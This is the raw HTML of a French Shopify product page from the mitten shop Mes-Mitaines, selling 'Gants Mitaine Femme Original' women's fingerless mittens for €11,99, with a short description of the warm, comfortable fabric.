d="M984.6,792.6l-0.3-1.6c-12.4-71.3-87.5-135-223.5-189.4c-36.6-14.6-74.2-29.7-94.2-42.2c-0.5-1.6-0.8-3.4-1-5c0.1-4.8,0.5-8.4,0.9-10.9c36-30.8,100-119,98.5-279.1c0-1.5-0.1-3-0.2-4.5C757.1,138.5,672.3,7.8,504.6,7.8h-9.2C324.1,7.8,241.2,135,235.1,261c-0.1,1.1-0.1,2.1-0.1,3.2c-1.7,159.7,62.2,248,98.4,279.2c0.5,2.5,0.9,6.2,1,11c-0.2,1.6-0.6,3.4-1.1,5.1c-19.8,12.3-57.6,27.5-94.4,42.3C103.2,656.1,28.2,719.8,15.8,791l-0.4,1.6c-6.9,27.5-5.8,54.2-4.1,77.2c2.4,34.3,25.7,64.3,59.8,77.2c77,29.1,231,45.2,433.5,45.2c197.4,0,348.3-16.1,424.7-45.2c34-13,57-42.9,59.5-77.1C990.4,846.9,991.5,820.2,984.6,792.6 M892.8,863.9c-50.9,19.5-174.2,38.6-388.3,38.6c-220.1,0-345.9-19.1-397.5-38.6c-1.3-19-2-36.7,2.2-52l1.1-5.4c6.9-46.3,95.4-93.9,166.4-122.3c50-20,93.1-37.3,120.7-57.4c32.1-23.3,33-69.7,33-70.2c0-38.7-11.5-58.7-18.3-67.2l-6-7.2l-7.7-4.8c-4.1-2.5-68.9-62.5-67.4-212.4c1.4-29.7,16.1-167.6,164.3-167.6h9.2c150.9,0,163.8,157.4,164.4,167.7c1.5,149.8-63.4,209.8-67,212l-8.4,4.9l-6,7.4c-6.8,8.5-18.2,28.5-18.2,67.1c0,0.4,0.9,47,32.9,70.2c27.6,20.1,70.8,37.4,120.8,57.4c71,28.4,159.5,76,166.4,122.3l1.1,5.4C894.9,827.2,894.2,845,892.8,863.9"/></g></svg> <span class="icon__fallback-text">Mon compte</span> </a> </div> </div> </div> </div> <style>
                    #block--drawer-3 .menu-icons a, #block--drawer-3 .menu-icons select, #block--drawer-3 .menu-icons svg {
                      color: #1b1b1b !important;
                    }
                    #block--drawer-3 .menu-icons a:hover, #block--drawer-3 .menu-icons select:hover, #block--drawer-3 .menu-icons svg:hover,
                    #block--drawer-3 .menu-icons a:focus, #block--drawer-3 .menu-icons select:focus, #block--drawer-3 .menu-icons svg:focus {
                      color: #666666 !important;
                    } </style></div> </div> </div> </details>
</menu-drawer>

</header> <header
          class="header"
          data-section-type="header"
          data-section-id="header"
          data-scroll="up"
          data-scroll-mob="up"
        > <section id="shopify-section-announce-bar" class="shopify-section announce_bar">
<div class="section-container s--pd-mob-0 s--pt-mob-0 mu--pd-0 mu--pt-0 " id="announce-bar--announce-bar" style="background: #ffffff"> <div class="page-width page-width--width-100 page-width--max-none s--ps-mob-0 mu--ps-0"> <div class="section-blocks inline-flex flex-align--center flex-justify--center"> <div class="swiper"
              data-section-type="swiper-slider"
              data-section-id="announce-bar"
              data-effect="slide"data-action="continuous"data-speed="5"data-active="true"data-arrows="center-edge"data-loop="true"data-shown="1"data-drag="true"datamob-active="true"datamob-arrows="false"datamob-drag="true"datamob-loop="true"datamob-shown="1"> <div class="swiper-wrapper inline-flex"> <div class="flex__item lu--one-whole md--one-whole text-center swiper-slide"
          id="block--announce-bar-1"
          style="background: #ffffff; color: #1f1f1f; padding: 5px 15px" > <h1><em><strong>EXPÉDITION SOUS 24/48 HEURES</strong></em></h1> </div> <div class="flex__item lu--one-whole md--one-whole text-center swiper-slide"
          id="block--announce-bar-2"
          style="background: #ffffff; color: #000000; padding: 5px 15px" > <h1><em><strong>LIVRAISON OFFERTE JUSQU'AU 31  JANVIER !</strong></em></h1> </div> </div> <div class="swiper-button-prev swiper-button--chevron-full swiper-button--square  swiper-arrows--center-edge swiper-arrows-mob--false"></div> <div class="swiper-button-next swiper-button--chevron-full swiper-button--square swiper-arrows--center-edge swiper-arrows-mob--false"></div></div> </div> </div> </div>


</section><section id="shopify-section-infos-bar" class="shopify-section infos_bar"> <div class="section-container s--pd-mob-0 s--pt-mob-0 mu--pd-0 mu--pt-0  md--hide" id="infos-bar--infos-bar" style="background: #f7f7f7"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-5 mu--ps-5"> <div class="inline-flex flex-justify--center flex-align--center"> <div class="flex__item s--one-whole mu--one-whole" style="padding: 0px 5px" id="block--infos-bar-0" > </div> </div> </div> </div>


</section><section id="shopify-section-header-line" class="shopify-section menu-section">

<div class="section-container s--pd-mob-0 s--pt-mob-0 mu--pd-0 mu--pt-0" id="footer-pre--header-line" style="background: #f7f7f7"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-5 mu--ps-5"> <nav class="inline-flex flex-justify--center flex-align--center menu_link--underline" style="--color_main_link: #1b1b1b; --color_main_link_hover: #666666;"> <div class="flex__item flex__fill lu--hide flex flex-align--center header__hamburger" style="padding: 5px 5px 5px  0"> <div class="flex__item menu--hamburger--container header__main-link"> <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 30 30" class="icon-hamburger"><line y1="9" x2="30" y2="9"></line><line y1="15" x2="30" y2="15"></line><line y1="21" x2="30" y2="21"></line></svg> <span class="icon__fallback-text">Navigation</span> </div> </div> <div class="one-whole header__logo flex__auto flex-align--center flex-justify--left text-left"
        style="padding: 5px 5px; max-width: 140px"> <div class="header__logo_content one-whole" style="max-width: 140px"><a href="/" title="Mes-Mitaines" class="image-container image--natural image--align flex-justify--left" style="padding-bottom: 40.0%"> <img srcset="//mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=375 375w,//mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=460 460w,//mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=600 600w,//mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=720 720w,//mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=860 860w,"
              sizes="(min-width: 750px) 375px, 100vw"
              src="//mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=375"
              loading="lazy"
              alt=""
              width="1000"
              height="400.0"
              style="object-position: center; object-fit: cover;"
            ></a></div> </div> <div data-menu-a data-inset-width="0" class="flex__item menu_links flex__auto md--hide" style="padding: 5px 5px"> <div class="inline-flex header__menu separate--none text-center flex-justify--left flex-align--center"> <div class="flex__item width--fit-content"> <a href="/" class="header__link header__main-link text-center " style="padding: 5px 25px" ><span class="text-none">
                Accueil <span class="pseudo-megamenu"></span> </span> </a> </div> <div class="flex__item width--fit-content"> <a href="/collections/mitaine-femme" class="header__link header__main-link text-center " style="padding: 5px 25px" ><span class="text-none">
                Mitaine Femme <span class="pseudo-megamenu"></span> </span> </a> </div> <div class="flex__item width--fit-content"> <a href="/collections/mitaine-homme" class="header__link header__main-link text-center " style="padding: 5px 25px" ><span class="text-none">
                Mitaine Homme <span class="pseudo-megamenu"></span> </span> </a> </div> <div class="flex__item width--fit-content"> <a href="/collections/mitaine-boxe" class="header__link header__main-link text-center " style="padding: 5px 25px" ><span class="text-none">
                Mitaine Boxe <span class="pseudo-megamenu"></span> </span> </a> </div> <div class="flex__item width--fit-content"> <a href="/pages/contact" class="header__link header__main-link text-center " style="padding: 5px 25px" ><span class="text-none">
                Contact <span class="pseudo-megamenu"></span> </span> </a> </div> </div> </div> <div class="flex__item flex__fill flex flex-justify--right menu-icons" style="padding: 5px 0 5px 5px"> <div class="icons_container inline-flex flex-justify--right flex-align--center"> <search-bar class="search-bar flex__item md--hide header__main-link flex flex-align--center" data-completion="true"> <div class="search-bar__button-close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </div> <div class="search-bar__button-submit" data-click="false"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><path d="M21.71 20.29L18 16.61A9 9 0 1 0 16.61 18l3.68 3.68a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.39zM11 18a7 7 0 1 1 7-7 7 7 0 0 1-7 7z"></path></svg> <span class="icon__fallback-text">Recherche</span> </div> <div class="search-bar__inline-container"> <form action="/search" method="get" role="search"> <input type="search" name="q" placeholder="Recherche" autocomplete="off"> </form> <div class="flex__item one-whole search-bar__result hide"> <div class="loading-overlay"> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <div class="flex flex--column search-bar__result-content"> </div> </div> </div> </search-bar> <div class="flex__item md--hide"> <a href="/account/login" class="header__main-link" title="Mon compte" > <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" style="stroke-width: 2rem" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"><g><path d="M984.6,792.6l-0.3-1.6c-12.4-71.3-87.5-135-223.5-189.4c-36.6-14.6-74.2-29.7-94.2-42.2c-0.5-1.6-0.8-3.4-1-5c0.1-4.8,0.5-8.4,0.9-10.9c36-30.8,100-119,98.5-279.1c0-1.5-0.1-3-0.2-4.5C757.1,138.5,672.3,7.8,504.6,7.8h-9.2C324.1,7.8,241.2,135,235.1,261c-0.1,1.1-0.1,2.1-0.1,3.2c-1.7,159.7,62.2,248,98.4,279.2c0.5,2.5,0.9,6.2,1,11c-0.2,1.6-0.6,3.4-1.1,5.1c-19.8,12.3-57.6,27.5-94.4,42.3C103.2,656.1,28.2,719.8,15.8,791l-0.4,1.6c-6.9,27.5-5.8,54.2-4.1,77.2c2.4,34.3,25.7,64.3,59.8,77.2c77,29.1,231,45.2,433.5,45.2c197.4,0,348.3-16.1,424.7-45.2c34-13,57-42.9,59.5-77.1C990.4,846.9,991.5,820.2,984.6,792.6 M892.8,863.9c-50.9,19.5-174.2,38.6-388.3,38.6c-220.1,0-345.9-19.1-397.5-38.6c-1.3-19-2-36.7,2.2-52l1.1-5.4c6.9-46.3,95.4-93.9,166.4-122.3c50-20,93.1-37.3,120.7-57.4c32.1-23.3,33-69.7,33-70.2c0-38.7-11.5-58.7-18.3-67.2l-6-7.2l-7.7-4.8c-4.1-2.5-68.9-62.5-67.4-212.4c1.4-29.7,16.1-167.6,164.3-167.6h9.2c150.9,0,163.8,157.4,164.4,167.7c1.5,149.8-63.4,209.8-67,212l-8.4,4.9l-6,7.4c-6.8,8.5-18.2,28.5-18.2,67.1c0,0.4,0.9,47,32.9,70.2c27.6,20.1,70.8,37.4,120.8,57.4c71,28.4,159.5,76,166.4,122.3l1.1,5.4C894.9,827.2,894.2,845,892.8,863.9"/></g></svg> <span class="icon__fallback-text">Mon compte</span> </a> </div> <menu-drawer class="flex__item menu-drawer cart-container"> <details class="disclosure-has-popup minicart"> <summary class="text-center cart-toggle header__main-link" aria-label="Panier"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 24 24"><path d="M16 7a1 1 0 0 1-1-1V3H9v3a1 1 0 0 1-2 0V3a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v3a1 1 0 0 1-1 1z"></path><path d="M20 5H4a2 2 0 0 0-2 2v13a3 3 0 0 0 3 3h14a3 3 0 0 0 3-3V7a2 2 0 0 0-2-2zm0 15a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7h16z"></path></svg> <span class="cart-bubble hide">0</span> <span class="icon__fallback-text">Panier</span> </summary> <mini-cart id="minicart" class="menu-drawer--content"> <div class="menu-drawer--content"> <div class="minicart-content menu-drawer--right"></div> </div> </mini-cart> </details> </menu-drawer> </div> </div> </nav> </div>
</div>


 



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Website",
    "url": "https://mes-mitaines.com",
    "name": "Mes-Mitaines",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://mes-mitaines.com/search?q={query}",
      "query-input": "required name=query"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mes-Mitaines",
    "url": "https://mes-mitaines.com",
    
"logo": "https://mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=1000",
      "image": "https://mes-mitaines.com/cdn/shop/files/Sans_titre_4_1.png?v=1669754172&width=1000",
    
      "sameAs": [
        
          []
        
      ],
    
    "description": "Découvrez nos larges gammes de mitaines à la fois moderne et élégante, elles sont indispensables pour passer un hiver au chaud ! "
  }
</script>

</section> </header><section id="shopify-section-minicart" class="shopify-section hide"><link href="//mes-mitaines.com/cdn/shop/t/2/assets/s__cart.css?v=126682751939478040801669753259" rel="stylesheet" type="text/css" media="all" /><div class="minicart-section"> <div class="minicart-container" data-section-id="minicart" data-keep-on-page="false" style="background: #f7f7f7; color: #1b1b1b"> <div class="cart"> <div class="minicart-close modal__close flex-justify--space-between"> <div class="flex__item cart__block cart__heading text-left"> <div class="section-container-title"> <p class="h2 section-title" style="color: #1b1b1b">
              Panier </p> </div> </div> <div class="inline-flex flex-justify--right"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 32 32"><path fill="#444" d="M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z"/></svg>
          Continuer mon shopping </div> </div> <div class="minicart-blocks"> <div class="flex__item one-whole cart__block cart__content flex flex-justify--left pt-10 pd-10 ps-20" id="block--minicart-1" > <div class="flex__item one-whole cart__empty flex flex-justify-- s--flex-justify-" id="block--minicart-1"
                    style="background: "
                     data-aos="" data-aos-delay="0"> <div class="cart__empty one-whole flex-align--center flex text-center"> <div class="cart__empty-content-container ps-20 pt-20 pd-20"> <div class="cart__empty-content"> <p class="cart__empty-title h2 bold" style="color: #1b1b1b">Votre panier est vide.</p> <p class="cart__empty-description h4" style="color: #1b1b1b">Pourquoi ne pas essayer un de ces produits ?</p> <div class="cart__empty-links-container inline-flex md--flex-justify--center flex-justify--center"> <a href="/"> <div class="btn">
                                  Continuer mon shopping </div> </a> </div> </div> </div> </div> </div> </div> </div> <div class="minicart-footer" style="background: #f7f7f7"></div> </div> </div>
</div>

<script src="//mes-mitaines.com/cdn/shop/t/2/assets/z__cart.js?v=25480880825161527531669753227" defer></script>
<script src="//mes-mitaines.com/cdn/shop/t/2/assets/z__minicart.js?v=182390723193540051951669753226" defer></script> </section></div> <div class="page-container page-element"> <main class="main-content" id="MainContent" role="main"> <section id="shopify-section-template--16386787737864__main_product" class="shopify-section product-section"><script src="//mes-mitaines.com/cdn/shop/t/2/assets/z__product.js?v=131548160110209466561669753226" defer></script><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15" id="main-product--template--16386787737864__main_product" style="background: rgba(0,0,0,0)"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15 flex flex--column"> <div class="inline-flex md--flex-justify--center flex-justify--space-between"> <ol class="breadcrumb  flex-justify--left md--flex-justify--center " role="list"  role="navigation" aria-label="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"><span itemprop="name">Accueil</span><meta itemprop="position" content="1"/></a> </li> <span class="arrow-breadcrumb">/</span> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/collections/all?view=all_collections" itemprop="item"> <span itemprop="name">Produits</span> <meta itemprop="position" content="2"/> </a> <span class="arrow-breadcrumb">/</span> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/products/gants-mitaine-femme-original" itemprop="item"> <span itemprop="name">Gants Mitaine Femme Original</span> <meta itemprop="position" content="2"/> </a> </li>
  
</ol> </div> <div class="inline-flex gutters--medium text-left" id="ProductContent"><div class="gutters--medium flex__item product__left md--one-whole lu--one-half sticky " id="ProductsImages-template--16386787737864__main_product"> <div class="swiper product__media-wrapper product__media--main"
          
          data-section-id="template--16386787737864__main_product"
          data-effect="slide"data-pagination="bullets"data-action="slide"> <div class="swiper-wrapper"> <div class="product__media-item one-whole flex__item swiper-slide" data-media-id="template--16386787737864__main_product-35027588120840" data-index="1">
                  <noscript><a href="//mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=550" title="Gants Mitaine Femme Original" <div class="image-container image--cover image--square  image--align "> <img srcset="//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=375 375w,//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=460 460w,//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=600 600w,//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=720 720w,"
          src="//mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="Gants Mitaine Femme Original"
        > </div> </a></noscript> <modal-opener class="product__modal-opener product__modal-opener--image js" data-modal="#ProductModal-template--16386787737864__main_product" data-button="true"> <span class="product__media-icon motion-reduce" aria-hidden="true"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/></svg></span> <a href="//mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=550" title="Gants Mitaine Femme Original" style="pointer-events: unset"> <image-magnify> <div class="product__media image--cover image-container image--square  image--align "data-media-id="35027588120840"> <img srcset="//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=375 375w,//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=460 460w,//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=600 600w,//mes-mitaines.com/cdn/shop/products/32-min.jpg?format=pjpg&v=1672842078&width=720 720w,"
          src="//mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="Gants Mitaine Femme Original"> </div> </image-magnify> </a> <button class="product__media-toggle" type="button" aria-haspopup="dialog"
        aria-label="Ouvrir 1 des supports multimédia dans la vue de la galerie"> <span class="visually-hidden">Ouvrir 1 des supports multimédia dans la vue de la galerie</span> </button> </modal-opener> </div></div> <div class="swiper-pagination swiper-pagination--bullets"></div> <div class="swiper-button-prev swiper-button--chevron-full swiper-button--square  swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> <div class="swiper-button-next swiper-button--chevron-full swiper-button--square swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div></div> <product-modal id="ProductModal-template--16386787737864__main_product" data-section="template--16386787737864__main_product" class="product-media-modal"> <div class="product-media-modal__dialog" role="dialog" aria-label="Galerie de supports multimédias" aria-modal="true" tabindex="-1"> <button id="ModalClose-template--16386787737864__main_product" type="button" class="product-media-modal__close modal__close" aria-label="Fermer (Esc)"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </button> <div class="product-media-modal__content" role="document" aria-label="Galerie de supports multimédias" tabindex="0"> </div> </div> </product-modal> <product-thumbnails class="swiper product__media-wrapper product__media--thumbnails hide  lu--hide"
            data-section-id="template--16386787737864__main_product"
            
            data-effect="slide"data-action="slide"data-direction="horizontal"> <div class="swiper-wrapper"><div class="product__media-item md--one-third one-fifth flex__item swiper-slide" data-media-id="template--16386787737864__main_product-35027588120840"> <div class="product__media-image image-container image--square image--align image--contain"> <img src="//mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=150"
    sizes="(min-width: 1200px) 150px, (min-width: 750px) 100px, 50px"
    loading="lazy"
    width="800"
    height="800.0"
    alt="Gants Mitaine Femme Original"
  >
</div> </div></div> <div class="swiper-button-prev swiper-button--chevron-full swiper-button--square  swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> <div class="swiper-button-next swiper-button--chevron-full swiper-button--square swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> </product-thumbnails> </div> <div class="flex__item product__right inline-flex md--flex-justify--center flex-justify--center flex-align--end gutters--medium md--one-whole lu--one-half  position--sticky">
              
            
          
<div class="flex__item product__heading one-whole flex-align--end mu--one-whole text-center s--text-center" id="block--01e82cd3-43b8-4325-bab1-0f81ff8337f0"  data-quickview="true"> <div class="section-container-title title--line"> <h1 class="h1 section-title" style="color: #1b1b1b">
                      Gants Mitaine Femme Original </h1>
                  
                  
 














<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8082717507848'
data-template='product'
data-auto-install='false'>
  
</div> </div> </div>
        
<div class="flex__item product__price one-whole flex-align--end mu--one-whole text-center s--text-center inline-flex s--flex-justify--center flex-justify--center flex-align--center" id="price-template--16386787737864__main_product" data-quickview="true"> <div class="product__select_variant hide">Veuillez sélectionnez une variante disponible</div>
                <div class="price"> <div class="s--flex-align--center flex-align--center"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div>
<form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43912938357000">
                  
<input type="hidden" name="product-id" value="8082717507848" /><input type="hidden" name="section-id" value="template--16386787737864__main_product" /></form></div> <div class="flex__item product__avaibility one-whole text-center s--text-center  hide"
                  id="block--b790d5c0-002e-4222-9dc2-a1760e564ca0"data-quickview="true"> <span class="product__stock"></span> </div> <div class="flex__item product__notify_form one-whole text-center s--text-center  hide" id="block--b790d5c0-002e-4222-9dc2-a1760e564ca0" data-quickview="true"><div class="product__notify_form" id="notify-form-template--16386787737864__main_product"> <form method="post" action="/contact#back_in_stock" id="back_in_stock" accept-charset="UTF-8" class="form--background no-challenge"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <div class="input-group-form flex"> <label for="contact[email]" class="label--hidden">Formulaire de Stock Disponible:</label> <p class="md--flex-justify--center flex-justify--center">
          Renseignez votre email ci-dessous afin d&#39;être prévenu d&#39;une remise en stock de ce produit. </p> <div class="input-group md--flex-justify--center flex-justify--center"> <input type="email"
              placeholder="Votre e-mail"
              name="contact[email]"
              class="input-group__field input-field_email"
              autocorrect="off"
              value=""
              spellcheck="false"
              aria-required="true"
              autocapitalize="off"> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="form__message" data-body="Veuillez m&#39;aviser lorsque le produit suivant est de retour en stock: Gants Mitaine Femme Original | /products/gants-mitaine-femme-original?variant=43912938357000" value="Veuillez m&#39;aviser lorsque le produit suivant est de retour en stock: Gants Mitaine Femme Original | /products/gants-mitaine-femme-original?variant=43912938357000" /> <div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-radius: 0 !important;"> <span>Envoyer<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span> </button> </div> </div> </div> </form>
</div></div>
              

        
<div class="flex__item product__quantity one-whole mu--one-third text-center s--text-center" id="block--16d8e907-f944-4b69-aac4-81e93dd6cc94" data-quickview="true" > <label class="form__label" for="Quantity-template--16386787737864__main_product">
                  Quantité </label> <quantity-input class="quantity"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Réduire la quantité de Gants Mitaine Femme Original</span> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </button> <input class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--16386787737864__main_product"
                      min="1"
                      value="1"
                      form="product-form-template--16386787737864__main_product"
                    > <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Augmenter la quantité de Gants Mitaine Femme Original</span> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </button> </quantity-input> </div>
        

        
<div class="flex__item product__buy_buttons one-whole mu--two-thirds flex flex--column flex-justify--right s--text-center text-center s--flex-align--center flex-align--center" id="block--2a5e0f00-7464-4284-9915-2d3ce1d8792e" data-quickview="true" "> <product-form class="product-form"><form method="post" action="/cart/add" id="product-form-template--16386787737864__main_product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43912938357000"> <div class="product-form__buttons inline-flex flex-justify--center s--flex-justify--center flex-align--center text-center"> <button
                        type="submit"
                        name="add"
                        class="product-form__submit btn--atc btn--full-width btn--big"
                        ><span>Ajouter au panier</span></button></div><input type="hidden" name="product-id" value="8082717507848" /><input type="hidden" name="section-id" value="template--16386787737864__main_product" /></form></product-form>

                
<pickup-availability class="product__pickup-availabilities no-js" 
                  data-base-url="https://mes-mitaines.com/"
                  data-variant-id="43912938357000"
                  data-has-only-default-variant="true"> <template> <pickup-availability-preview class="pickup-availability-preview"> <svg aria-hidden="true" focusable="false" role="presentation" fill="none" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20"> <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/></svg> <div class="pickup-availability-info"> <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p> <button class="pickup-availability-button btn--link btn--no-underline">Actualiser</button> </div> </div> </template> </pickup-availability> </div>
          
        

<div class="flex__item one-whole text-center s--text-center" id="block--e84d82bc-ba62-4604-b9f5-4c3fbb0b944d"  data-quickview="false"> <div class="product__description" style="background: rgba(0,0,0,0); --description-text-color: #1b1b1b"> <h2 style="text-align: center;">GANTS MITAINE FEMME ORIGINAL</h2>
<p style="text-align: center;">Faîtes dès à présent la découverte de notre modèle de <strong>mitaines modernes et confortables</strong> avec son coloris sobre et chic pour vous futures sorties ! </p>
<h3 style="text-align: center;">UN TISSU CONFORTABLE</h3>
<p style="text-align: center;">Cette paire de mitaines dispose d'un tissu de haute qualité qui vous tiendra au chaud toute la saison hivernale ! <br></p>
<p style="text-align: center;"><meta charset="utf-8"><span>Découvrez aussi nos <a href="https://mes-mitaines.com/collections/mitaine-femme/products/gant-mitaine-laine-femme" title="Gant Mitaine Laine Femme">Gant Mitaine Laine Femme</a></span><span> dans notre collection de </span><a title="Mitaine Femme" href="https://mes-mitaines.com/collections/mitaine-femme" data-mce-href="https://mes-mitaines.com/collections/mitaine-femme">Mitaine Femme</a><span> ! </span></p> </div> </div> </div> </div> </div> </div>
